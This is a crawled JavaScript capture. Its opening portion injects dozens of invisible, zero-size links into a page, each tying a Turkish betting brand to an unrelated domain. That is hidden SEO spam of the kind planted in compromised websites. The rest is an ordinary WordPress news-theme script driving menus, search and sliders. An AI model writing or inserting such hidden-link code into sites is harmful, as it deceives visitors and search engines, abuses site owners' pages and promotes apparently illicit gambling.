    var linkText = document.createTextNode("kingroyal");
    a.appendChild(linkText);
    a.title = "kingroyal";
    a.href = "https://www.thebigdoglawyer.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("limanbet");
    a.appendChild(linkText);
    a.title = "limanbet";
    a.href = "https://denuiluongthuong.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("galabet");
    a.appendChild(linkText);
    a.title = "galabet";
    a.href = "https://jsk-official.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("atlasbet");
    a.appendChild(linkText);
    a.title = "atlasbet";
    a.href = "https://alove.shop";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://paysa.com.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.flisvosmarina.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://www.wordle.cx/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.yenidendirilis.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://unal.group/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://contradeegypt.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://contradeegypt.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://eyetheory.com.sg/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://eyetheory.com.sg/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinowon");
    a.appendChild(linkText);
    a.title = "casinowon";
    a.href = "https://bdjobs24.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinowon giriş");
    a.appendChild(linkText);
    a.title = "casinowon giriş";
    a.href = "https://bdjobs24.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://redecerrado.org.br";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.ankaracerrahitipmerkezi.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://americancreditbureau.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.lightmotorscompany.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hızlıcasino");
    a.appendChild(linkText);
    a.title = "hızlıcasino";
    a.href = "https://focusagency.az/ ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://mt4chart.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

--- FILE ---
content_type: application/javascript
request_url: https://gebzepanorama.com/wp-content/themes/theHaberV9/js/tema.js?ver=1767172177
body_size: 3607
content:
// Yapışkan Menü
document.addEventListener("DOMContentLoaded", function () {
const navbar = document.querySelector(".nav");
if (!navbar) return;

const scrollPoint = 67;
let isSticky = false;
let ticking = false;

function toggleSticky() {
const scrollY = window.scrollY || 0;

if (scrollY >= scrollPoint && !isSticky) {
navbar.classList.add("sticky");
isSticky = true;
} else if (scrollY < scrollPoint && isSticky) {
navbar.classList.remove("sticky");
isSticky = false;
}
}

window.addEventListener("scroll", function () {
if (!ticking) {
window.requestAnimationFrame(function () {
toggleSticky();
ticking = false;
});
ticking = true;
}
});

toggleSticky(); // Sayfa açıldığında kontrol et
});



// kule reklam //
document.addEventListener("DOMContentLoaded", function () {
const solda = document.getElementById("soldasabit");
const saga = document.getElementById("sagdasabit");

if (!solda && !saga) return;

let currentTop = 125;
let ticking = false;

function kuleTopGuncelle() {
const scrollY = window.scrollY || window.pageYOffset || 0;
const yeniTop = scrollY > 67 ? 25 : 125;

if (yeniTop !== currentTop) {
if (solda) solda.style.top = `${yeniTop}px`;
if (saga) saga.style.top = `${yeniTop}px`;
currentTop = yeniTop;
}
}

window.addEventListener("scroll", function () {
if (!ticking) {
requestAnimationFrame(function () {
kuleTopGuncelle();
ticking = false;
});
ticking = true;
}
});

kuleTopGuncelle();
});
// kule reklam //



// h3 data-control //
window.addEventListener("load", function () {
setTimeout(function () {
const h3 = document.querySelector(".site_baslik h3");
const underline = document.querySelector(".site_baslik div[data-control]");

if (!h3 || !underline) return;

const h3Styles = window.getComputedStyle(h3);
const totalPadding =
parseFloat(h3Styles.paddingLeft || 0) + parseFloat(h3Styles.paddingRight || 0);

const trueWidth = h3.clientWidth - totalPadding - 15;

if (trueWidth > 0) {
underline.style.width = `${trueWidth}px`;
}
}, 50);
});
// h3 data-control //


// Mobil Menü ve Sub Menü //
jQuery(function ($) {
const $hamburger = $("#hamburger-icon");
const $menu = $("#side-menu");
const $overlay = $("#menu-overlay");
let menuLoaded = false;

function closeMenu() {
$menu.removeClass("open");
$overlay.removeClass("open");
}

function initSubMenus() {
// ▶️ Submenu ikonlarını ekle
$menu.find("li.menu-item-has-children > a").each(function () {
if (!$(this).find('.submenu-icon').length) {
$(this).append('<span class="submenu-icon iconify" data-icon="fa6-solid:angle-down"></span>');
}
});

$menu.find("li.menu-item-has-children").each(function () {
const $li = $(this);
const $link = $li.children("a").first();
const $submenu = $li.children("ul").first();

$link.off("click").on("click", function (e) {
e.preventDefault();

const isOpen = $li.hasClass("submenu-open");

// Tüm submenu'leri kapat
$menu.find("li.menu-item-has-children").removeClass("submenu-open").children("ul").css("max-height", "0");
$menu.find("li.menu-item-has-children > a").removeClass("active");

// Eğer kapalıysa aç
if (!isOpen) {
$li.addClass("submenu-open");
$link.addClass("active");
$submenu.css("max-height", $submenu[0].scrollHeight + "px");
}
});
});
}

function loadMenuContent() {
if (menuLoaded) return;

const template = document.getElementById("mobile-menu-template");
if (template) {
const clone = template.content.cloneNode(true);
$menu.append(clone);

$("#close-menu").on("click", closeMenu);
initSubMenus(); // submenu'leri başlat

if (typeof thewpHavaDurumuInit === 'function') {
thewpHavaDurumuInit();
}


menuLoaded = true;
}
}

$hamburger.on("click", function () {
loadMenuContent();
$menu.addClass("open");
$overlay.addClass("open");
});

$overlay.on("click", closeMenu);
});
// Mobil Menü ve Sub Menü //




// Arama Alani //
document.addEventListener("DOMContentLoaded", function() {
const aramaButonu = document.getElementById("aramaAc");
const aramaPaneli = document.getElementById("aramaPaneli");
const aramaKapat = document.getElementById("aramaKapat");
const aramaOverlay = document.getElementById("aramaOverlay");
if (!aramaButonu || !aramaPaneli || !aramaOverlay) {
console.error("Arama kutusu elemanları bulunamadı!");
return;
}
aramaButonu.addEventListener("click", function() {
if (aramaPaneli.classList.contains("show")) {
aramaPaneli.classList.remove("show");
aramaOverlay.classList.remove("active");
setTimeout(() => {
aramaPaneli.style.display = "none";
aramaOverlay.style.display = "none";
}, 300);
} else {
aramaPaneli.style.display = "block";
aramaOverlay.style.display = "block";
setTimeout(() => {
aramaPaneli.classList.add("show");
aramaOverlay.classList.add("active");
}, 10);
}
});
document.addEventListener("click", function(event) {
if (
aramaPaneli.contains(event.target) ||
aramaButonu.contains(event.target) ||
event.target.closest("form")
) {
return;
}
aramaPaneli.classList.remove("show");
aramaOverlay.classList.remove("active");
setTimeout(() => {
aramaPaneli.style.display = "none";
aramaOverlay.style.display = "none";
}, 300);
});
});
// Arama Alani //





// Son Dakika Slider //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".ust_son_dakika");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".ust_son_dakika", {
slidesPerView: 1,
spaceBetween: 10,
loop: false,
speed: 400,
navigation: {
nextEl: ".son_dakika_next",
prevEl: ".son_dakika_prev"
},
autoplay: {
delay: 4500,
disableOnInteraction: false,
},
observer: true,
observeParents: true,
mousewheel: false,
keyboard: { enabled: false },
on: {
init: function () {
const swiperInstance = this;

container.classList.add("swiper-initialized");

container.addEventListener("mouseenter", () => swiperInstance.autoplay.stop());
container.addEventListener("mouseleave", () => swiperInstance.autoplay.start());

setTimeout(() => {
swiperInstance.update();
}, 100);
}
}
});

obs.unobserve(entry.target); // sadece bir kez gözlemle
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Son Dakika Slider //






// Finans Slider //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".ust_finans");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".ust_finans", {
slidesPerView: 3,
spaceBetween: 10,
freeMode: true,
loop: false,
speed: 2000,
allowTouchMove: true,
autoplay: {
delay: 1000,
disableOnInteraction: false,
},
preloadImages: false,
lazy: {
loadOnTransitionStart: true,
loadPrevNext: true,
},
breakpoints: {
640:  { slidesPerView: 4, spaceBetween: 10 },
768:  { slidesPerView: 4, spaceBetween: 15 },
980:  { slidesPerView: 5, spaceBetween: 15 },
1024: { slidesPerView: 7, spaceBetween: 20 },
}
});

container.addEventListener("mouseenter", () => swiper.autoplay.stop());
container.addEventListener("mouseleave", () => swiper.autoplay.start());

obs.unobserve(container);
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Finans Slider //

// Yatay Manset //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".kategori_manset_iki");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (!entry.isIntersecting) return;

new Swiper(".kategori_manset_iki", {
loop: true,
autoplay: {
delay: 4500,
disableOnInteraction: false,
},
pagination: {
el: ".kategor_manset_numaralar",
clickable: true,
renderBullet(index, className) {
const slides = this.slides;
const slide = slides[index];
const link = slide?.querySelector("a")?.getAttribute("href") || "#";
return `<span class="${className}"><a href="${link}">${index + 1}</a></span>`;
}
},
on: {
init() {
requestAnimationFrame(() => {
this.pagination.el
.querySelectorAll(".swiper-pagination-bullet")
.forEach((bullet, index) => {
bullet.addEventListener("mouseenter", () => {
this.slideTo(index);
});
});
});
}
}
});

obs.unobserve(container);
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Yatay Manset //


// Manset Alani Buyuk //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".manset_buyuk");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiperBuyuk = new Swiper(".manset_buyuk", {
speed: 400,
autoplay: {
delay: 6000,
disableOnInteraction: false,
},
pagination: {
el: ".buyuk_manset_numaralar",
clickable: true,
renderBullet: function (index, className) {
const slide = this.slides[index];
const href = slide?.querySelector("a")?.getAttribute("href") || "#";
return `<span class="${className}" onclick="window.location.href='${href}'">${index + 1}</span>`;
}
},
on: {
init: function () {
const bullets = this.pagination.el?.querySelectorAll('.swiper-pagination-bullet');
bullets?.forEach((bullet, index) => {
bullet.addEventListener('mouseenter', () => {
this.slideTo(index);
}, { passive: true });
});
}
}
});

obs.unobserve(entry.target);
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Manset Alani Buyuk //


// Manset Alani Kucuk //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".manset_kucuk");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiperKucuk = new Swiper(".manset_kucuk", {
speed: 400,
autoplay: {
delay: 5000,
disableOnInteraction: false,
},
pagination: {
el: ".kucuk_manset_numaralar",
clickable: true,
renderBullet: function (index, className) {
const slides = this.slides;
const realIndex = index;
if (!slides[realIndex]) {
return `<span class="${className}">${index + 1}</span>`;
}
const linkEl = slides[realIndex].querySelector("a");
const slideLink = linkEl ? linkEl.getAttribute("href") : "#";
return `<span class="${className}" onclick="window.location.href='${slideLink}'">${index + 1}</span>`;
}
},
breakpoints: {
0:    { slidesPerView: 2, spaceBetween: 10 },
640:  { slidesPerView: 3, spaceBetween: 10 },
768:  { slidesPerView: 3, spaceBetween: 10 },
980:  { slidesPerView: 3, spaceBetween: 10 },
981:  { slidesPerView: 4, spaceBetween: 10 },
1200: { slidesPerView: 1, spaceBetween: 10 }
},
on: {
init: function () {
const swiperInstance = this;
setTimeout(() => {
if (swiperInstance.pagination && swiperInstance.pagination.el) {
const bullets = swiperInstance.pagination.el.querySelectorAll('.swiper-pagination-bullet');
bullets.forEach((bullet, index) => {
bullet.addEventListener('mouseenter', () => {
swiperInstance.slideTo(index);
});
});
}
}, 50);
}
}
});

obs.unobserve(entry.target);
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Manset Alani Kucuk //


// sürmanşet Haberler //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".sicak_gelismeler");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".sicak_gelismeler", {
loop: false,
speed: 400,
autoplay: {
delay: 4500,
disableOnInteraction: false,
},
observer: true,
observeParents: true,
mousewheel: false,
keyboard: { enabled: false },
breakpoints: {
0:   { slidesPerView: 2, spaceBetween: 10 },
600: { slidesPerView: 2, spaceBetween: 15 },
768: { slidesPerView: 3, spaceBetween: 20 },
980: { slidesPerView: 4, spaceBetween: 20 },
},
on: {
init: function () {
const swiperInstance = this;

container.classList.add("swiper-initialized");

container.addEventListener("mouseenter", () => swiperInstance.autoplay.stop());
container.addEventListener("mouseleave", () => swiperInstance.autoplay.start());

setTimeout(() => {
swiperInstance.update();
}, 100);
}
}
});

obs.unobserve(entry.target); // sadece bir kez gözlemle
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// sürmanşet Haberler //


// Yazarlar Anasayfa //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".anasayfa_yazars");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".anasayfa_yazars", {
loop: false,
speed: 400,
autoplay: {
delay: 5000,
disableOnInteraction: false,
},
mousewheel: false,
keyboard: {
enabled: false,
},
navigation: {
nextEl: ".yazarlar_next",
prevEl: ".yazarlar_prev"
},
breakpoints: {
0:   { slidesPerView: 1, spaceBetween: 10 },
768: { slidesPerView: 2, spaceBetween: 20 },
980: { slidesPerView: 3, spaceBetween: 20 },
1024: { slidesPerView: 4, spaceBetween: 20 },
},
on: {
init: function () {
const swiperInstance = this;
container.addEventListener("mouseenter", () => swiperInstance.autoplay.stop());
container.addEventListener("mouseleave", () => swiperInstance.autoplay.start());
}
}
});

obs.unobserve(entry.target); // sadece bir defa çalışsın
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Yazarlar Anasayfa //


// One Cikan Haberler //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".one_cikanlar");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".one_cikanlar", {
loop: false,
speed: 400,
autoplay: {
delay: 4000,
disableOnInteraction: false,
},
mousewheel: false,
keyboard: {
enabled: false,
},
navigation: {
nextEl: ".swiper-button-next",
prevEl: ".swiper-button-prev"
},
breakpoints: {
0:   { slidesPerView: 2, spaceBetween: 10 },
600: { slidesPerView: 2, spaceBetween: 15 },
768: { slidesPerView: 3, spaceBetween: 20 },
980: { slidesPerView: 4, spaceBetween: 20 },
},
on: {
init: function () {
const swiperInstance = this;
container.addEventListener("mouseenter", () => swiperInstance.autoplay.stop());
container.addEventListener("mouseleave", () => swiperInstance.autoplay.start());
}
}
});

obs.unobserve(entry.target); // sadece bir defa çalışsın
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// One Cikan Haberler //


// Resmi ilanlar //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".resmi_ilanlar_ana");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".resmi_ilanlar_ana", {
loop: false,
speed: 400,
autoplay: {
delay: 4000,
disableOnInteraction: false,
},
mousewheel: false,
keyboard: { enabled: false },
navigation: {
nextEl: ".resmiilanlar_next",
prevEl: ".resmiilanlar_prev"
},
breakpoints: {
0:   { slidesPerView: 2, spaceBetween: 20 },
600: { slidesPerView: 2, spaceBetween: 20 },
768: { slidesPerView: 3, spaceBetween: 20 },
980: { slidesPerView: 4, spaceBetween: 20 },
},
on: {
init: function () {
const swiperInstance = this;

container.addEventListener("mouseenter", () => swiperInstance.autoplay.stop());
container.addEventListener("mouseleave", () => swiperInstance.autoplay.start());
}
}
});

obs.unobserve(entry.target); // sadece bir kez çalışsın
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Resmi ilanlar //


// Foto Galeri //
document.addEventListener("DOMContentLoaded", function () {
const galleryContainers = document.querySelectorAll(".fotogaleri_ana");
if (!galleryContainers.length) return;

galleryContainers.forEach((container, index) => {
const swiperClass = `swiper-container-${index}`;
const nextBtnClass = `swiper-button-next-${index}`;
const prevBtnClass = `swiper-button-prev-${index}`;

container.classList.add(swiperClass);
const nextBtn = container.querySelector(".fotogaleri_next");
const prevBtn = container.querySelector(".fotogaleri_prev");
if (nextBtn) nextBtn.classList.add(nextBtnClass);
if (prevBtn) prevBtn.classList.add(prevBtnClass);

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(`.${swiperClass}`, {
loop: false,
speed: 400,
autoplay: {
delay: 4000,
disableOnInteraction: false,
},
mousewheel: false,
keyboard: { enabled: false },
navigation: {
nextEl: `.${nextBtnClass}`,
prevEl: `.${prevBtnClass}`,
},
breakpoints: {
0:   { slidesPerView: 1, spaceBetween: 10 },
600: { slidesPerView: 2, spaceBetween: 15 },
768: { slidesPerView: 2, spaceBetween: 20 },
980: { slidesPerView: 3, spaceBetween: 20 },
},
on: {
init: function () {
const swiperInstance = this;
container.addEventListener("mouseenter", () => swiperInstance.autoplay.stop());
container.addEventListener("mouseleave", () => swiperInstance.autoplay.start());
}
}
});

obs.unobserve(entry.target); // sadece bir kez çalışsın
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
});

// Foto Galeri //

// Kripto Slider //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".yatay_kripto");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".yatay_kripto", {
slidesPerView: 2,
spaceBetween: 10,
freeMode: true,
loop: false,
speed: 2000,
allowTouchMove: true,
autoplay: {
delay: 1000,
disableOnInteraction: false,
},
preloadImages: false,
lazy: {
loadOnTransitionStart: true,
loadPrevNext: true,
},
breakpoints: {
640: { slidesPerView: 4, spaceBetween: 10 },
768: { slidesPerView: 4, spaceBetween: 15 },
980: { slidesPerView: 5, spaceBetween: 15 },
1024: { slidesPerView: 7, spaceBetween: 20 },
}
});

container.addEventListener("mouseenter", () => swiper.autoplay.stop());
container.addEventListener("mouseleave", () => swiper.autoplay.start());

obs.unobserve(entry.target); // sadece bir kez tetiklensin
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Kripto Slider //


// Spor Slider //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".spor_sablon_slideri");
if (!container) return;

let swiperInstance;

function ortalaButonlar() {
const figure = document.querySelector('.anasayfa_kategori_yedi .haber figure');
const prevBtn = document.querySelector('.spor_sablon_slider_prev');
const nextBtn = document.querySelector('.spor_sablon_slider_next');

if (figure && prevBtn && nextBtn) {
const yukseklik = figure.offsetHeight;
const topDegeri = (yukseklik / 2) + 'px';
prevBtn.style.top = topDegeri;
nextBtn.style.top = topDegeri;
}
}

function initializeSwiper() {
swiperInstance = new Swiper(".spor_sablon_slideri", {
speed: 800,
loop: false,
fadeEffect: {
crossFade: true,
},
autoplay: {
delay: 5000,
disableOnInteraction: false,
},
navigation: {
nextEl: ".spor_sablon_slider_next",
prevEl: ".spor_sablon_slider_prev",
},
on: {
init: function () {
ortalaButonlar();
}
}
});

container.addEventListener("mouseenter", () => swiperInstance.autoplay.stop());
container.addEventListener("mouseleave", () => swiperInstance.autoplay.start());
}

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
initializeSwiper();
obs.unobserve(entry.target); // sadece bir kez çalışsın
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
window.addEventListener('resize', ortalaButonlar);
});
// Spor Slider //


// Puan Durumu Slider //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".yatay_puan_slider");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".yatay_puan_slider", {
slidesPerView: 4,
spaceBetween: 15,
loop: false,
speed: 600,
autoplay: {
delay: 4500,
disableOnInteraction: false
},
navigation: {
nextEl: ".yatay_puandurumu_slider_next",
prevEl: ".yatay_puandurumu_slider_prev"
},
breakpoints: {
320: { slidesPerView: 4 },
480: { slidesPerView: 5 },
640: { slidesPerView: 5 },
768: { slidesPerView: 8 },
1024: { slidesPerView: 12 }
}
});

container.addEventListener("mouseenter", () => swiper.autoplay.stop());
container.addEventListener("mouseleave", () => swiper.autoplay.start());

// Sadece bir kez gözlemle
obs.unobserve(entry.target);
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Puan Durumu Slider //


// Fikstür Slider //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".yatay_fikstur_slider");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".yatay_fikstur_slider", {
slidesPerView: 1,
spaceBetween: 20,
loop: false,
speed: 600,
autoplay: {
delay: 4000,
disableOnInteraction: false
},
navigation: {
nextEl: ".yatay_fikstur_slider_next",
prevEl: ".yatay_fikstur_slider_prev"
},
breakpoints: {
480: { slidesPerView: 1 },
640: { slidesPerView: 2 },
768: { slidesPerView: 3 },
1024: { slidesPerView: 4 }
}
});

container.addEventListener("mouseenter", () => swiper.autoplay.stop());
container.addEventListener("mouseleave", () => swiper.autoplay.start());

// Sadece bir kez tetiklenmesini sağla
obs.unobserve(entry.target);
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Fikstür Slider //


// Gazeteler Slider //
document.addEventListener("DOMContentLoaded", () => {
const container = document.querySelector(".yatay_gazete_slider");
if (!container) return;

const observer = new IntersectionObserver((entries, observer) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".yatay_gazete_slider", {
slidesPerView: 2,
spaceBetween: 20,
loop: false,
speed: 600,
autoplay: {
delay: 4000,
disableOnInteraction: false
},
navigation: {
nextEl: ".yatay_gazeteler_slider_next",
prevEl: ".yatay_gazeteler_slider_prev"
},
breakpoints: {
480: { slidesPerView: 3 },
640: { slidesPerView: 4 },
768: { slidesPerView: 5 },
1024: { slidesPerView: 7 }
}
});

container.addEventListener("mouseenter", () => swiper.autoplay.stop());
container.addEventListener("mouseleave", () => swiper.autoplay.start());

observer.unobserve(entry.target); // sadece bir kez tetikle
}
});
}, {
rootMargin: "0px 0px 200px 0px", // erken yükleme için
threshold: 0.3                   // slider’ın %30’u görünmeden tetiklenmez
});

observer.observe(container);
});
// Gazeteler Slider //





// Footer Accordion Menu //
document.addEventListener("DOMContentLoaded", function () {
const headers = document.querySelectorAll(".accordion-header");

function handleAccordionClick(event) {
if (window.innerWidth > 768) return;

const button = event.currentTarget;
const content = button.nextElementSibling;

const isOpen = content.style.maxHeight;

document.querySelectorAll(".accordion-content").forEach((el) => {
el.style.maxHeight = null;
el.previousElementSibling.classList.remove("active");
});

if (!isOpen) {
content.style.maxHeight = content.scrollHeight + "px";
button.classList.add("active");
}
}

headers.forEach((button) => {
button.addEventListener("click", handleAccordionClick);
});

window.addEventListener("resize", () => {
if (window.innerWidth > 768) {
document.querySelectorAll(".accordion-content").forEach((el) => {
el.style.maxHeight = null;
el.previousElementSibling.classList.remove("active");
});
}
});
});
// Footer Accordion Menu //
